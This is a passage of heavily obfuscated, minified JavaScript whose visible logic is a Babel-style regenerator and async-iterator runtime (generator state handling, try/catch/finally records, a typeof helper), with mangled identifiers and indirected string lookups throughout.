PFP=BFP(HIk[q4()[fY(RO)](N0,q6,sD,Wd)],hD(t6)),xU.pop(),PFP;}if(fJ(this[QQ()[ZQ(DR)](hD(hD(t6)),r3,hD(hD(t6)),pAk)],HIk[QQ()[ZQ(V6)](jO,xCk,Rz,O3)])){var VEP;return VEP=BFP(HIk[QQ()[ZQ(V6)](Lv,xCk,hD(hD(t6)),O3)]),xU.pop(),VEP;}}else if(dEP){if(fJ(this[QQ()[ZQ(DR)](HV,r3,wI,pAk)],HIk[q4()[fY(RO)].apply(null,[N0,q6,bt,qO])])){var tEP;return tEP=BFP(HIk[q4()[fY(RO)].apply(null,[N0,q6,Ez,nv])],hD(t6)),xU.pop(),tEP;}}else{if(hD(JgP))throw new (lT[LY(typeof QQ()[ZQ(Rc)],cx('',[][[]]))?QQ()[ZQ(GR)].call(null,c5,p9,bI,Vt):QQ()[ZQ(NR)](Ez,x6,jZ,hJ)])(In()[Kmk(br)](x0,Mr,WI,nv,WJ,Mz));if(fJ(this[QQ()[ZQ(DR)](x5,r3,A1,pAk)],HIk[LY(typeof QQ()[ZQ(Vt)],cx('',[][[]]))?QQ()[ZQ(V6)].call(null,M1,xCk,rJ,O3):QQ()[ZQ(NR)].apply(null,[mr,UBk,GR,j7k])])){var ABP;return ABP=BFP(HIk[Yh(typeof QQ()[ZQ(Dr)],'undefined')?QQ()[ZQ(NR)](Ez,PH,Rx,mAk):QQ()[ZQ(V6)].apply(null,[Lv,xCk,Wd,O3])]),xU.pop(),ABP;}}}}xU.pop();},Wf()[NY(lK)](zK,Vx),function AFP(cBP,RAP){xU.push(Wlk);for(var w7P=Pc(this[Wf()[NY(Ic)](l4,mD)][Wf()[NY(t6)].apply(null,[xx,T3])],Or);C0(w7P,t6);--w7P){var rgP=this[Wf()[NY(Ic)](l4,mD)][w7P];if(PLk(rgP[Yh(typeof QQ()[ZQ(bI)],cx('',[][[]]))?QQ()[ZQ(NR)].call(null,bt,Zpk,jz,Dd):QQ()[ZQ(gt)](lj,kQ,hD([]),x5)],this[LY(typeof QQ()[ZQ(kd)],cx('',[][[]]))?QQ()[ZQ(DR)].apply(null,[Jv,AAk,hD(hD([])),pAk]):QQ()[ZQ(NR)](mO,D0,WJ,G0)])&&t7P.call(rgP,Yh(typeof QQ()[ZQ(rO)],'undefined')?QQ()[ZQ(NR)](f2,hPk,mj,bX):QQ()[ZQ(V6)](M6,GMk,wJ,O3))&&fJ(this[QQ()[ZQ(DR)](hJ,AAk,hD([]),pAk)],rgP[QQ()[ZQ(V6)].call(null,mj,GMk,KO,O3)])){var HPP=rgP;break;}}HPP&&(Yh(In()[Kmk(tt)](mO,Z3,qO,jI,xQ,Nn),cBP)||Yh(q4()[fY(F0)].call(null,MEk,zw,Or,hD(t6)),cBP))&&PLk(HPP[QQ()[ZQ(gt)](MV,kQ,hD([]),x5)],RAP)&&PLk(RAP,HPP[QQ()[ZQ(V6)](jI,GMk,hD(t6),O3)])&&(HPP=null);var ppP=HPP?HPP[Yh(typeof QQ()[ZQ(pAk)],cx([],[][[]]))?QQ()[ZQ(NR)](nR,mZk,nR,Jr):QQ()[ZQ(EI)](DR,PAk,hD(hD({})),wz)]:{};ppP[Wf()[NY(rO)].apply(null,[Zsk,Sc])]=cBP;ppP[LY(typeof QQ()[ZQ(Ic)],cx('',[][[]]))?QQ()[ZQ(Rd)].apply(null,[Hw,fZ,ww,Bd]):QQ()[ZQ(NR)].call(null,Rz,mLk,hD(hD([])),ZUk)]=RAP;var qFP;return qFP=HPP?(this[p5()[zr(tt)](hD(hD(t6)),UR,DR,VFk,M2)]=QQ()[ZQ(jZ)](jZ,bh,CR,WI),this[QQ()[ZQ(jZ)](kd,bh,jO,WI)]=HPP[QQ()[ZQ(V6)](A1,GMk,kd,O3)],KgP):this[QQ()[ZQ(ld)](Vt,bR,Ic,FEk)](ppP),xU.pop(),qFP;},QQ()[ZQ(ld)].call(null,Ez,KD,Ic,FEk),function PPP(znk,SAP){xU.push(kD);if(Yh(LY(typeof q4()[fY(dgk)],cx('',[][[]]))?q4()[fY(HV)].apply(null,[A1,fEk,XO,c5]):q4()[fY(mO)](JBk,J6,A1,hD(hD(Or))),znk[Wf()[NY(rO)](nkk,Sc)]))throw znk[Yh(typeof QQ()[ZQ(zx)],cx('',[][[]]))?QQ()[ZQ(NR)](wR,HMk,hI,nH):QQ()[ZQ(Rd)].call(null,Rw,NEk,bX,Bd)];Yh(In()[Kmk(tt)].apply(null,[mO,Rw,c5,Or,xQ,j6]),znk[Wf()[NY(rO)](nkk,Sc)])||Yh(LY(typeof q4()[fY(Jv)],'undefined')?q4()[fY(F0)](MEk,jsk,Dc,ld):q4()[fY(mO)].apply(null,[J6,rBk,wR,kU]),znk[Wf()[NY(rO)].call(null,nkk,Sc)])?this[QQ()[ZQ(jZ)](hD(hD([])),Bq,tt,WI)]=znk[QQ()[ZQ(Rd)](hD(hD(Or)),NEk,x0,Bd)]:Yh(p3()[Wt(A1)](WO,M2,JV,g3,kU),znk[Wf()[NY(rO)](nkk,Sc)])?(this[LY(typeof q4()[fY(FEk)],'undefined')?q4()[fY(jt)](E0,PH,GR,Jv):q4()[fY(mO)].call(null,nD,Usk,hD(t6),Qd)]=this[LY(typeof QQ()[ZQ(gr)],cx('',[][[]]))?QQ()[ZQ(Rd)](bt,NEk,n0,Bd):QQ()[ZQ(NR)](lj,E0,x0,BAk)]=znk[QQ()[ZQ(Rd)](O3,NEk,bt,Bd)],this[p5()[zr(tt)](m0,UR,lc,qgk,M2)]=Yh(typeof p3()[Wt(WJ)],'undefined')?p3()[Wt(qO)].call(null,lK,Rw,fCk,kpk,x0):p3()[Wt(A1)](Ic,M2,JV,g3,jD),this[QQ()[ZQ(jZ)](hI,Bq,A2,WI)]=QI()[s6(kd)].apply(null,[M2,qO,Wd,Mr,J6,A2])):Yh(QQ()[ZQ(R2)](Rz,ggk,hD({}),WO),znk[Wf()[NY(rO)].call(null,nkk,Sc)])&&SAP&&(this[QQ()[ZQ(jZ)](lK,Bq,jZ,WI)]=SAP);var hCP;return xU.pop(),hCP=KgP,hCP;},LY(typeof q4()[fY(BLk)],cx('',[][[]]))?q4()[fY(wI)](z2,JY,UO,bt):q4()[fY(mO)].call(null,fV,INk,Mr,Hw),function OFP(RMP){xU.push(JH);for(var hLP=Pc(this[Wf()[NY(Ic)](UK,mD)][Wf()[NY(t6)](Zj,T3)],Or);C0(hLP,t6);--hLP){var sEP=this[Wf()[NY(Ic)](UK,mD)][hLP];if(Yh(sEP[QQ()[ZQ(V6)].apply(null,[l1,Fm,A2,O3])],RMP)){var PAP;return this[Yh(typeof QQ()[ZQ(Rx)],'undefined')?QQ()[ZQ(NR)].apply(null,[WJ,vgk,KO,SAk]):QQ()[ZQ(ld)](x5,LLk,hD(t6),FEk)](sEP[QQ()[ZQ(EI)](jt,A9,jr,wz)],sEP[Wf()[NY(Rd)].call(null,Xq,Od)]),C7P(sEP),xU.pop(),PAP=KgP,PAP;}}xU.pop();},q4()[fY(XO)].apply(null,[cBk,ZH,rO,hD(hD(t6))]),function QMP(rVk){xU.push(HV);for(var SpP=Pc(this[Wf()[NY(Ic)](lpk,mD)][Wf()[NY(t6)].call(null,wgk,T3)],g5[Or]);C0(SpP,g5[NR]);--SpP){var LAP=this[Wf()[NY(Ic)].call(null,lpk,mD)][SpP];if(Yh(LAP[QQ()[ZQ(gt)].apply(null,[hD(hD(t6)),VH,XO,x5])],rVk)){var OPP=LAP[QQ()[ZQ(EI)](bI,fH,jI,wz)];if(Yh(q4()[fY(HV)](A1,hkk,Jv,Mr),OPP[Wf()[NY(rO)](l8k,Sc)])){var SVk=OPP[QQ()[ZQ(Rd)](hD(hD([])),XEk,wI,Bd)];C7P(LAP);}var NNP;return xU.pop(),NNP=SVk,NNP;}}throw new (lT[QQ()[ZQ(GR)](hD([]),S8,bI,Vt)])(QQ()[ZQ(WO)](hD(t6),Gd,ld,mO));},LY(typeof QQ()[ZQ(Rx)],'undefined')?QQ()[ZQ(Dc)](Or,r8,nD,FD):QQ()[ZQ(NR)].call(null,hD(hD({})),G5,WI,ZLk),function cpP(UEP,ZVk,LBP){xU.push(Bgk);this[QQ()[ZQ(jO)].apply(null,[M2,ft,Vt,tJ])]=Pr(Vg,[Wf()[NY(f2)](j7k,Kt),ODk(UEP),LY(typeof q4()[fY(Rc)],cx('',[][[]]))?q4()[fY(Lv)].call(null,Ysk,Uj,hD(hD(Or)),hJ):q4()[fY(mO)].call(null,YEk,GBk,Lf,lc),ZVk,QQ()[ZQ(Bd)].call(null,P3,lEk,Rx,xsk),LBP]);Yh(QQ()[ZQ(jZ)].call(null,kv,Dh,rJ,WI),this[p5()[zr(tt)](wJ,UR,kd,gLk,M2)])&&(this[QQ()[ZQ(Rd)].call(null,rO,wf,hD(hD({})),Bd)]=WpP);var EPP;return xU.pop(),EPP=KgP,EPP;}]);var VLP;return xU.pop(),VLP=bHk,VLP;};var tHk=function(NAP){"@babel/helpers - typeof";xU.push(lsk);tHk=U8(Yh(typeof q4()[fY(jt)],cx([],[][[]]))?q4()[fY(mO)](Mt,jO,hD(t6),br):q4()[fY(mj)].apply(null,[P9,pm,R2,RO]),typeof lT[LY(typeof Wf()[NY(vn)],cx([],[][[]]))?Wf()[NY(Lf)](I4,xQ):Wf()[NY(M2)](Q6,j0)])&&U8(q4()[fY(jZ)](jZ,dAk,hJ,P3),typeof lT[Wf()[NY(Lf)](I4,xQ)][Yh(typeof Wf()[NY(ED)],'undefined')?Wf()[NY(M2)].apply(null,[dNk,WLk]):Wf()[NY(f2)](gBk,Kt)])?function(HD){return gK.apply(this,[dE,arguments]);}:function(IW){return gK.apply(this,[LM,arguments]);};var IFP;return xU.pop(),IFP=tHk(NAP),IFP;};var Pfk=function(){"use strict";var Bnk=function(Tr,Uc,Ilk){return RV.apply(this,[mG,arguments]);};var SIk=function(fnk,xDk,NBP,I7P){xU.push(HJ);var MEP=xDk&&Ewk(xDk[QQ()[ZQ(Eh)](br,x4,hD(hD(t6)),kU)],Znk)?xDk:Znk;var SLP=lT[Wf()[NY(mj)](RX,bX)][QQ()[ZQ(WJ)](F0,tQ,CR,vn)](MEP[QQ()[ZQ(Eh)].apply(null,[nv,x4,Qd,kU])]);var jDk=new lBP(I7P||[]);DCP(SLP,p5()[zr(br)](TZ,RFk,ld,jTk,br),Pr(Vg,[q4()[fY(M1)](qD,A9,Bd,rO),WFP(fnk,NBP,jDk)]));var VCP;return xU.pop(),VCP=SLP,VCP;};var Znk=function(){};var zIk=function(){};var qnk=function(){};var TNP=function(m7P,wHk){function Nnk(HEP,fVk,LHk,XCP){var SkP=gK(qL,[m7P[HEP],m7P,fVk]);xU.push(Ipk);if(LY(q4()[fY(HV)](A1,RI,A1,lK),SkP[Wf()[NY(rO)](Bt,Sc)])){var sVk=SkP[QQ()[ZQ(Rd)](kU,kf,Lv,Bd)],AEP=sVk[LY(typeof q4()[fY(gt)],cx([],[][[]]))?q4()[fY(M1)](qD,YCk,f2,rO):q4()[fY(mO)].apply(null,[kPk,gsk,Eh,bt])];var MpP;return MpP=AEP&&U8(QQ()[ZQ(gD)].call(null,n0,l6,rO,wr),tHk(AEP))&&VBP.call(AEP,LY(typeof QQ()[ZQ(f2)],'undefined')?QQ()[ZQ(mr)].call(null,lK,M8,RO,nr):QQ()[ZQ(NR)].call(null,n0,mkk,hD({}),Vx))?wHk[q4()[fY(jD)](qc,psk,F0,Bd)](AEP[QQ()[ZQ(mr)](Rx,M8,TZ,nr)])[LY(typeof GV()[mt(gD)],cx([],[][[]]))?GV()[mt(br)].call(null,NR,RMk,Vx,B3,x0):GV()[mt(M2)](Ov,SI,M3,Ic,wJ)](function(OkP){xU.push(s7k);Nnk(QQ()[ZQ(jZ)](Jv,Bj,M1,WI),OkP,LHk,XCP);xU.pop();},function(mBP){xU.push(Xt);Nnk(q4()[fY(HV)](A1,ELk,qR,Hw),mBP,LHk,XCP);xU.pop();}):wHk[LY(typeof q4()[fY(nc)],'undefined')?q4()[fY(jD)].apply(null,[qc,psk,wI,hD(Or)]):q4()[fY(mO)].apply(null,[LEk,cLk,M1,lc])](AEP)[Yh(typeof GV()[mt(qO)],cx(q4()[fY(br)](c5,qQ,hD(Or),Z3),[][[]]))?GV()[mt(M2)].call(null,gO,B3,dH,rO,F0):GV()[mt(br)](NR,RMk,Vx,lK,qv)](function(bVk){xU.push(HV);sVk[q4()[fY(M1)].apply(null,[qD,G7k,hD(hD([])),hD(hD({}))])]=bVk,LHk(sVk);xU.pop();},function(cAP){xU.push(Kpk);var wAP;return wAP=Nnk(q4()[fY(HV)](A1,lJ,t6,qv),cAP,LHk,XCP),xU.pop(),wAP;}),xU.pop(),MpP;}XCP(SkP[QQ()[ZQ(Rd)].apply(null,[sD,kf,hD({}),Bd])]);xU.pop();}xU.push(dD);var BBP;DCP(this,p5()[zr(br)](gt,RFk,lK,CLk,br),Pr(Vg,[Yh(typeof q4()[fY(hLk)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[Kgk,jEk,TZ,hD(t6)]):q4()[fY(M1)].call(null,qD,km,hD(hD([])),Dc),function ANP(CPP,rnk){var f7P=function(){return new wHk(function(WBP,rLP){Nnk(CPP,rnk,WBP,rLP);});};xU.push(S6);var nIk;return nIk=BBP=BBP?BBP[GV()[mt(br)].apply(null,[NR,n2,Vx,rJ,A2])](f7P,f7P):f7P(),xU.pop(),nIk;}]));xU.pop();};var VMP=function(ANk){return RV.apply(this,[EE,arguments]);};var HBP=function(IH){return RV.apply(this,[jN,arguments]);};var lBP=function(ALP){xU.push(SR);this[Yh(typeof Wf()[NY(xQ)],cx('',[][[]]))?Wf()[NY(M2)](TO,Nn):Wf()[NY(Ic)](gY,mD)]=[Pr(Vg,[QQ()[ZQ(gt)].apply(null,[hD(hD({})),cm,F0,x5]),Wf()[NY(jZ)](OX,N0)])],ALP[Wf()[NY(Vt)].call(null,rZ,l1)](VMP,this),this[Yh(typeof q4()[fY(BLk)],cx([],[][[]]))?q4()[fY(mO)].call(null,EAk,vPk,Jv,hD(Or)):q4()[fY(x5)](NR,VQ,Rz,Mr)](hD(t6));xU.pop();};var CIk=function(KHk){xU.push(ELk);if(KHk||Yh(q4()[fY(br)](c5,bK,hD(hD(Or)),bI),KHk)){var FIk=KHk[XDk];if(FIk){var gBP;return xU.pop(),gBP=FIk.call(KHk),gBP;}if(U8(q4()[fY(mj)](P9,F8,hD([]),M1),typeof KHk[QQ()[ZQ(jZ)](c5,k8,hD([]),WI)])){var ZNP;return xU.pop(),ZNP=KHk,ZNP;}if(hD(lT[q4()[fY(Rz)].call(null,lj,TLk,hD(hD({})),A2)](KHk[Wf()[NY(t6)].apply(null,[p8,T3])]))){var DLP=OU(Or),zAP=function sDk(){xU.push(jm);for(;fJ(++DLP,KHk[Wf()[NY(t6)].call(null,A4,T3)]);)if(VBP.call(KHk,DLP)){var XFP;return sDk[q4()[fY(M1)].call(null,qD,Xw,t6,Dc)]=KHk[DLP],sDk[Yh(typeof p3()[Wt(mj)],cx([],[][[]]))?p3()[Wt(qO)](jr,tt,qsk,T5,CR):p3()[Wt(kU)](Rz,NR,V6,cU,UO)]=hD(Or),xU.pop(),XFP=sDk,XFP;}sDk[Yh(typeof q4()[fY(mTk)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[vd,Mr,Ic,bt]):q4()[fY(M1)](qD,Xw,jO,lc)]=ZAP;sDk[LY(typeof p3()[Wt(gD)],'undefined')?p3()[Wt(kU)].apply(null,[Rw,NR,V6,cU,O3]):p3()[Wt(qO)].call(null,rJ,k6,tEk,jgk,hD(hD([])))]=hD(t6);var YPP;return xU.pop(),YPP=sDk,YPP;};var ICP;return ICP=zAP[QQ()[ZQ(jZ)](hD([]),k8,hD([]),WI)]=zAP,xU.pop(),ICP;}}throw new (lT[LY(typeof q4()[fY(wI)],cx([],[][[]]))?q4()[fY(M3)](Xt,dD,hD(t6),MV):q4()[fY(mO)].apply(null,[T5,RMk,nv,Ic])])(cx(tHk(KHk),QQ()[ZQ(Lv)].call(null,Qd,jV,br,dR)));};xU.push(n0);Pfk=function OMP(){return TpP;};var ZAP;var TpP={};var lgP=lT[Wf()[NY(mj)](nlk,bX)][Yh(typeof QQ()[ZQ(gD)],cx('',[][[]]))?QQ()[ZQ(NR)](hD(hD({})),EH,jO,Tz):QQ()[ZQ(Eh)](CR,D0,gt,kU)];var VBP=lgP[QQ()[ZQ(ww)].apply(null,[hD([]),dpk,n0,ACk])];var DCP=lT[LY(typeof Wf()[NY(zD)],'undefined')?Wf()[NY(mj)].call(null,nlk,bX):Wf()[NY(M2)](mr,hNk)][Wf()[NY(M3)](Ksk,l0)]||function(Q5,KR,XV){return gK.apply(this,[FC,arguments]);};var kCP=U8(LY(typeof q4()[fY(npk)],'undefined')?q4()[fY(mj)].apply(null,[P9,RMk,m0,hD(hD([]))]):q4()[fY(mO)].apply(null,[d7k,nH,TZ,WO]),typeof lT[Wf()[NY(Lf)](KUk,xQ)])?lT[Wf()[NY(Lf)](KUk,xQ)]:{};var XDk=kCP[Wf()[NY(f2)].call(null,LBk,Kt)]||Wf()[NY(l1)](mD,f1);var XkP=kCP[q4()[fY(mr)].apply(null,[Ykk,lD,A1,kv])]||Wf()[NY(Ez)].apply(null,[ld,jI]);var bDk=kCP[Wf()[NY(WJ)](rr,Nc)]||(Yh(typeof QI()[s6(gD)],'undefined')?QI()[s6(Hw)](Eh,tMk,dc,CR,Wlk,M1):QI()[s6(tt)].apply(null,[UO,TZ,mO,mj,dc,kU]));try{var JHk=xU.length;var mLP=hD(kL);Bnk({},q4()[fY(br)].call(null,c5,zn,hD(t6),UO));}catch(lMP){xU.splice(Pc(JHk,Or),Infinity,n0);Bnk=function(k3,Ut,zO){return gK.apply(this,[lB,arguments]);};}TpP[q4()[fY(jO)](T3,Ypk,G0,mr)]=SIk;var sBP=LY(typeof In()[Kmk(mj)],'undefined')?In()[Kmk(NR)](A1,HV,rO,Mr,wv,Rc):In()[Kmk(M3)].apply(null,[ZJ,RO,Or,XO,jD,Ez]);var x7P=Wf()[NY(G0)].apply(null,[f3,nD]);var TFP=jv()[nO(br)](Vt,j6,Eh,WR,M6);var PkP=LY(typeof p3()[Wt(Lf)],cx(q4()[fY(br)].call(null,c5,zn,CR,G0),[][[]]))?p3()[Wt(TZ)](B3,Eh,ED,KI,hD(hD([]))):p3()[Wt(qO)](RO,v3,T2,HJ,WO);var cEP={};var WDk={};Bnk(WDk,XDk,function(){return gK.apply(this,[gA,arguments]);});var nEP=lT[Wf()[NY(mj)].apply(null,[nlk,bX])][QQ()[ZQ(Ic)](WJ,g6,hD(hD({})),E2)];var kNP=nEP&&nEP(nEP(CIk([])));kNP&&LY(kNP,lgP)&&VBP.call(kNP,XDk)&&(WDk=kNP);var Onk=qnk[QQ()[ZQ(Eh)].call(null,UO,D0,Qd,kU)]=Znk[QQ()[ZQ(Eh)](hD([]),D0,br,kU)]=lT[LY(typeof Wf()[NY(ld)],'undefined')?Wf()[NY(mj)](nlk,bX):Wf()[NY(M2)](j2,g1)][QQ()[ZQ(WJ)](A1,jLk,jI,vn)](WDk);function rkP(hBP){xU.push(VEk);[Yh(typeof QQ()[ZQ(Tt)],cx('',[][[]]))?QQ()[ZQ(NR)](HV,gsk,hD(hD(t6)),fQk):QQ()[ZQ(jZ)].apply(null,[CR,IK,WI,WI]),LY(typeof q4()[fY(l1)],cx('',[][[]]))?q4()[fY(HV)].call(null,A1,wQ,jD,GR):q4()[fY(mO)](Zgk,BFk,gD,hD(hD(Or))),p3()[Wt(A1)](sD,M2,JV,Qf,hD({}))][Wf()[NY(Vt)].call(null,Th,l1)](function(jnk){Bnk(hBP,jnk,function(hMP){var GkP;xU.push(J6);return GkP=this[p5()[zr(br)].call(null,f2,RFk,nR,Ikk,br)](jnk,hMP),xU.pop(),GkP;});});xU.pop();}function WFP(xpP,hAP,vHk){var BkP=sBP;return function(P7P,EEP){xU.push(T5);if(Yh(BkP,TFP))throw new (lT[Yh(typeof QQ()[ZQ(l1)],cx('',[][[]]))?QQ()[ZQ(NR)](UR,J5,gt,E0):QQ()[ZQ(GR)].apply(null,[UR,nQ,f2,Vt])])(QQ()[ZQ(HV)](jz,kG,Rw,OFk));if(Yh(BkP,PkP)){if(Yh(q4()[fY(HV)].apply(null,[A1,Y5,tt,TZ]),P7P))throw EEP;var cnk;return cnk=Pr(Vg,[q4()[fY(M1)](qD,HI,kv,kv),ZAP,p3()[Wt(kU)](jz,NR,V6,fAk,EI),hD(t6)]),xU.pop(),cnk;}for(vHk[p5()[zr(tt)](Bd,UR,ww,Xpk,M2)]=P7P,vHk[QQ()[ZQ(Rd)](Ez,X5,GR,Bd)]=EEP;;){var AkP=vHk[QQ()[ZQ(jO)].call(null,hD(hD(Or)),zpk,Rz,tJ)];if(AkP){var N7P=JVk(AkP,vHk);if(N7P){if(Yh(N7P,cEP))continue;var XEP;return xU.pop(),XEP=N7P,XEP;}}if(Yh(QQ()[ZQ(jZ)](Mr,Nh,hD(hD(t6)),WI),vHk[LY(typeof p5()[zr(qv)],'undefined')?p5()[zr(tt)](UO,UR,f2,Xpk,M2):p5()[zr(Or)].call(null,hD(Or),lj,XO,PAk,lgk)]))vHk[q4()[fY(Bd)].apply(null,[jD,UMk,UR,DR])]=vHk[QQ()[ZQ(jD)].apply(null,[Rd,pkk,jD,cBk])]=vHk[QQ()[ZQ(Rd)](Qd,X5,hD(hD(Or)),Bd)];else if(Yh(q4()[fY(HV)](A1,Y5,l1,hD([])),vHk[p5()[zr(tt)](Vt,UR,WJ,Xpk,M2)])){if(Yh(BkP,sBP))throw BkP=PkP,vHk[LY(typeof QQ()[ZQ(rO)],cx([],[][[]]))?QQ()[ZQ(Rd)](gt,X5,rO,Bd):QQ()[ZQ(NR)](hI,Wgk,hI,llk)];vHk[q4()[fY(gt)](Dgk,Akk,M1,hD(hD(Or)))](vHk[QQ()[ZQ(Rd)](gD,X5,ld,Bd)]);}else Yh(p3()[Wt(A1)](ZD,M2,JV,U1,WO),vHk[p5()[zr(tt)].call(null,Lf,UR,Ez,Xpk,M2)])&&vHk[Wf()[NY(lK)](OMk,Vx)](p3()[Wt(A1)](O3,M2,JV,U1,wz),vHk[QQ()[ZQ(Rd)](jt,X5,wJ,Bd)]);BkP=TFP;var FMP=gK(qL,[xpP,hAP,vHk]);if(Yh(QQ()[ZQ(R2)].apply(null,[HV,lMk,UR,WO]),FMP[LY(typeof Wf()[NY(Lf)],cx('',[][[]]))?Wf()[NY(rO)](OBk,Sc):Wf()[NY(M2)].apply(null,[RMk,qc])])){if(BkP=vHk[LY(typeof p3()[Wt(Lf)],cx(q4()[fY(br)](c5,FLk,nv,hD([])),[][[]]))?p3()[Wt(kU)](jI,NR,V6,fAk,jt):p3()[Wt(qO)].call(null,tt,WD,Mt,Bgk,M2)]?PkP:x7P,Yh(FMP[LY(typeof QQ()[ZQ(zx)],cx('',[][[]]))?QQ()[ZQ(Rd)](RO,X5,jZ,Bd):QQ()[ZQ(NR)](hD({}),OJ,Jv,LBk)],cEP))continue;var jgP;return jgP=Pr(Vg,[Yh(typeof q4()[fY(q0)],'undefined')?q4()[fY(mO)].apply(null,[Vlk,bH,Lf,x0]):q4()[fY(M1)].apply(null,[qD,HI,GR,DR]),FMP[QQ()[ZQ(Rd)].apply(null,[c5,X5,hD(hD([])),Bd])],p3()[Wt(kU)](Dc,NR,V6,fAk,ZD),vHk[p3()[Wt(kU)].apply(null,[Ic,NR,V6,fAk,lj])]]),xU.pop(),jgP;}Yh(q4()[fY(HV)](A1,Y5,hD([]),Lv),FMP[Wf()[NY(rO)](OBk,Sc)])&&(BkP=PkP,vHk[p5()[zr(tt)].apply(null,[hD({}),UR,Z3,Xpk,M2])]=q4()[fY(HV)].apply(null,[A1,Y5,n0,A2]),vHk[QQ()[ZQ(Rd)](Or,X5,R2,Bd)]=FMP[QQ()[ZQ(Rd)](M2,X5,HV,Bd)]);}xU.pop();};}function JVk(OpP,tPP){xU.push(Ix);var DPP=tPP[p5()[zr(tt)].apply(null,[hD(hD({})),UR,CR,xPk,M2])];var qLP=OpP[Yh(typeof Wf()[NY(f2)],cx([],[][[]]))?Wf()[NY(M2)].apply(null,[Sc,dz]):Wf()[NY(f2)](mkk,Kt)][DPP];if(Yh(qLP,ZAP)){var MNP;return tPP[QQ()[ZQ(jO)].apply(null,[jD,GH,br,tJ])]=null,Yh(q4()[fY(HV)](A1,PH,Eh,DR),DPP)&&OpP[Wf()[NY(f2)].apply(null,[mkk,Kt])][p3()[Wt(A1)].call(null,qO,M2,JV,UD,nv)]&&(tPP[p5()[zr(tt)].apply(null,[qO,UR,Rz,xPk,M2])]=LY(typeof p3()[Wt(M1)],cx([],[][[]]))?p3()[Wt(A1)].apply(null,[HV,M2,JV,UD,NR]):p3()[Wt(qO)].call(null,Hw,bD,gv,U2,mr),tPP[QQ()[ZQ(Rd)].call(null,jZ,gx,Lv,Bd)]=ZAP,JVk(OpP,tPP),Yh(q4()[fY(HV)](A1,PH,WI,DR),tPP[p5()[zr(tt)].call(null,qO,UR,bt,xPk,M2)]))||LY(p3()[Wt(A1)](GR,M2,JV,UD,kv),DPP)&&(tPP[Yh(typeof p5()[zr(M6)],'undefined')?p5()[zr(Or)](qv,IAk,kv,DR,I5):p5()[zr(tt)](ww,UR,EI,xPk,M2)]=Yh(typeof q4()[fY(OV)],cx([],[][[]]))?q4()[fY(mO)](flk,TMk,nv,A1):q4()[fY(HV)](A1,PH,x5,Rd),tPP[QQ()[ZQ(Rd)](hD(t6),gx,NR,Bd)]=new (lT[q4()[fY(M3)].apply(null,[Xt,FAk,M6,hD(hD([]))])])(cx(cx(Wf()[NY(R2)].call(null,D7k,qgk),DPP),q4()[fY(V6)](RO,bj,rJ,M2)))),xU.pop(),MNP=cEP,MNP;}var ZpP=gK(qL,[qLP,OpP[Wf()[NY(f2)](mkk,Kt)],tPP[QQ()[ZQ(Rd)].call(null,Lv,gx,hD(hD(Or)),Bd)]]);if(Yh(q4()[fY(HV)].call(null,A1,PH,nR,hD(hD({}))),ZpP[Wf()[NY(rO)](RLk,Sc)])){var WEP;return tPP[p5()[zr(tt)](Vt,UR,CR,xPk,M2)]=q4()[fY(HV)](A1,PH,mr,A2),tPP[QQ()[ZQ(Rd)](jr,gx,Lv,Bd)]=ZpP[QQ()[ZQ(Rd)](x5,gx,wI,Bd)],tPP[QQ()[ZQ(jO)](jz,GH,hD(Or),tJ)]=null,xU.pop(),WEP=cEP,WEP;}var NpP=ZpP[QQ()[ZQ(Rd)](Eh,gx,mr,Bd)];var l7P;return l7P=NpP?NpP[p3()[Wt(kU)](bI,NR,V6,qCk,c5)]?(tPP[OpP[q4()[fY(Lv)](Ysk,tX,hD(hD({})),gt)]]=NpP[q4()[fY(M1)].apply(null,[qD,xLk,kd,KO])],tPP[Yh(typeof QQ()[ZQ(GR)],'undefined')?QQ()[ZQ(NR)].call(null,Rz,T7k,mr,mZk):QQ()[ZQ(jZ)].call(null,dc,XZ,hD(t6),WI)]=OpP[QQ()[ZQ(Bd)](Ez,TPk,sD,xsk)],LY(p3()[Wt(A1)](gt,M2,JV,UD,nv),tPP[p5()[zr(tt)](MV,UR,bt,xPk,M2)])&&(tPP[p5()[zr(tt)](jO,UR,P3,xPk,M2)]=QQ()[ZQ(jZ)](Eh,XZ,qR,WI),tPP[QQ()[ZQ(Rd)].apply(null,[Wd,gx,Lf,Bd])]=ZAP),tPP[Yh(typeof QQ()[ZQ(EI)],cx('',[][[]]))?QQ()[ZQ(NR)].apply(null,[Wd,wJ,UO,STk]):QQ()[ZQ(jO)](hD(hD({})),GH,Rw,tJ)]=null,cEP):NpP:(tPP[p5()[zr(tt)].apply(null,[jI,UR,UR,xPk,M2])]=q4()[fY(HV)](A1,PH,ww,sD),tPP[QQ()[ZQ(Rd)].call(null,nv,gx,qv,Bd)]=new (lT[q4()[fY(M3)].apply(null,[Xt,FAk,Ez,hD(Or)])])(q4()[fY(EI)](E2,EO,hD(hD({})),kv)),tPP[QQ()[ZQ(jO)](jI,GH,RO,tJ)]=null,cEP),xU.pop(),l7P;}zIk[QQ()[ZQ(Eh)].apply(null,[mr,D0,Jv,kU])]=qnk;DCP(Onk,LY(typeof Wf()[NY(OLk)],'undefined')?Wf()[NY(Hw)].call(null,jNk,B4):Wf()[NY(M2)].call(null,rH,tMk),Pr(Vg,[q4()[fY(M1)](qD,Hr,hD([]),c5),qnk,p3()[Wt(NR)].apply(null,[O3,M1,Jv,KI,hJ]),hD(g5[NR])]));DCP(qnk,Wf()[NY(Hw)](jNk,B4),Pr(Vg,[q4()[fY(M1)](qD,Hr,Eh,ld),zIk,p3()[Wt(NR)](Rz,M1,Jv,KI,hD(hD(t6))),hD(t6)]));zIk[QQ()[ZQ(RO)].call(null,hD([]),LMk,tt,Zn)]=Bnk(qnk,bDk,QQ()[ZQ(x5)](B3,D7k,Lv,hCk));TpP[jv()[nO(tt)](jI,SI,Lf,T5,Or)]=function(PBP){xU.push(mCk);var TEP=U8(q4()[fY(mj)].call(null,P9,pK,lc,wI),typeof PBP)&&PBP[Wf()[NY(Hw)].call(null,Ef,B4)];var EDk;return EDk=hD(hD(TEP))&&(Yh(TEP,zIk)||Yh(QQ()[ZQ(x5)](G0,Gx,WI,hCk),TEP[LY(typeof QQ()[ZQ(R2)],'undefined')?QQ()[ZQ(RO)](bI,hW,mj,Zn):QQ()[ZQ(NR)].apply(null,[Rw,Ic,rJ,Lv])]||TEP[Yh(typeof 